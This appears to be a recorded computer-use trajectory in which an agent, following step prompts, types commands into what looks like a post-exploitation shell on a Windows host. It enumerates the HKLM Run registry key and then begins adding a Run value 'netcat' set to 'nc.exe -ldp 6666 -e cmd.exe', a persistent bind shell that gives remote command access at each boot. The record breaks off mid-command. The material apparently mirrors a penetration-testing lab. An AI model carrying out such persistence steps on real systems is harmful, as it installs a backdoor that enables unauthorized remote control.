
{"action": "double_click", "coordinate": [207, 189]}

{"action": "type", "text": "nc"}

{"action": "type", "text": ".exe"}

{"action": "mouse_move", "coordinate": [744, 141]}

{"action": "left_click", "coordinate": [396, 500]}

List the subkeys of HKLM\software\microsoft\windows\currentversion\run with reg enumkey
{"action": "type", "text": "re"}

{"action": "type", "text": "g enumkey"}

{"action": "type", "text": "-k"}

{"action": "type", "text": "H"}

{"action": "type", "text": "KLM\\\\"}

{"action": "type", "text": "software\\\\m"}

{"action": "type", "text": "icrosoft"}

{"action": "type", "text": "\\\\windows"}

{"action": "type", "text": "\\currentversion\\\\run"}

{"action": "key", "text": "Return"}

Run a bare reg setval -k command against the Run key
{"action": "type", "text": "reg"}

{"action": "type", "text": "setval"}

{"action": "type", "text": "-k"}

{"action": "key", "text": "Return"}

Set Run value 'netcat' to 'c:\windows\sysWOW64\nc.exe -ldp 6666 -e cmd.exe'
{"action": "type", "text": "reg setval -k HKLM\\\\software\\\\microsoft\\\\windows\\\\currentversion\\\\run"}

{"action": "type", "text": "-v net"}

{"action": "type", "text": "cat -"}
